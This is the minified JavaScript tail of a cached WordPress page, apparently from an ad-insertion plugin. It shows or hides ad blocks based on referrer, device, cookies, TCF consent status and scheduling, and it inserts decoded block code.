if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 14:50:46 -->